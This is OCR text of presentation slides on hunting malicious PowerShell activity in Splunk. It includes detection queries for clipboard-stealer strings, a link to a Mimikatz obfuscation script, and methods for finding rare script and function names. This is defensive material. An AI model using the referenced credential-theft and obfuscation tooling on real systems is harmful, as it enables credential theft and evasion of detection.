

thisIsNotArealPassword OR Start-ClipboardMonitor.ps1 OR "=== 26.10.2018:16:\*"  $\overline{2}$ 

| table \_time host sourcetype \_raw 3

√ 8 events (10/26/18 4:00:00.000 PM to 10/26/18 5:09:00.000 PM) No Event Sampling ▼

PS-TR



### Idea for detection

Search for known malicious strings (code snippets, even comments) in PowerShell ScriptBlock Logs and Transcript Files





- (sourcetype="\*PowerShell\*" OR sourcetype="WinEventLog:Microsoft-Windows-PowerShell/Operational" OR sourcetype="PowerShell\_transcript.\*")  $\mathbf{1}$  $\mathbf{u}_{\text{max}} = \mathbf{u}$  $\overline{2}$
- regex \_raw=".\*<mark>===( | Get-ClipboardContents Starting at | Get-ClipboardContents Shutting down at )[0-9]{2}\.[0-9]{2}\.[0-9]{4}:[0-9]{2}:[0-9]{2}:[0-9]{2}:[0-9]{2}:[0-9]{2}</mark>  $\overline{3}$  $=$  $=$  $\pm$  $\pm$ <sup>11</sup>
- table \_time host \_raw 4
- sort \_time 5

√ 10 events (10/26/18 3:00:00.000 PM to 10/26/18 6:00:00.000 PM) No Event Sampling ▼



### Detecting known bad vs. hunting unknown



### Obfuscate-Mimikatz.sh  $\rightarrow$  only random strings

https://gist.githubusercontent.com/infosecn1nja/bb0771adb879f1 C 0

#### #!/bin/bash

 $\leftarrow$ 

28b/raw/70d45ad3ac382554d897f1d7b3673452fa7a6dfb/obfuscate-mimikatz.sh



### Detection vs. Hunting

- So far we looked at known malicious strings or behaviors
- Now let's hunt for the unknowns
- Enumerate legitimate PS script files and function names  $\rightarrow$  Build a whitelist to filter out legitimate functions
- Search for rarest function names in PS logs (apply whitelist filtering)
- Use stacking, long tail analysis, LFO to find interesting stuff

### Enumerate PS script files and function names

**2.** Windows PowerShell ISE



### Enumerate PS script files and function names



### Search for rarest PS script files

- (sourcetype="WinEventLog:Microsoft-Windows-PowerShell/Operational" OR sourcetype="WinEventLog:Windows PowerShell")
- "Execute a Remote Command" OR "Executing Pipeline"
- rex field=Message ".\*Script Name = (?<Script\_Name>.\*)" 3
- rex field=Script\_Name "(?<Script\_Name\_path>.\*)\\\\(?<Script\_Name\_name>[^\\\\]\*)"
- rex field=Path "(?<Script\_Name\_path>.\*)\\\\(?<Script\_Name\_name>[^\\\\]\*)"
- stats dc(ComputerName) AS DC\_Clients dc(Script\_Name\_path) AS DC\_path values(Script\_Name\_path)
- count by TaskCategory Script\_Name\_name
- where DC Clients  $< 5$
- 9 sort -count



### Search for rarest PS function names

- index=it\_bapo (sourcetype="WinEventLog:Microsoft-Windows-PowerShell/Operational" OR sourcetype="WinEventLog:Windows PowerShell")
- rex field=Message ".\*[Ff]unction (?<funct\_name>[^ ]\*) .\*" 3
- stats dc(ComputerName) AS DC\_Clients count by TaskCategory funct\_name
- where  $DC\_Clients \leq 10$ 5
- sort -DC\_Clients 6

2

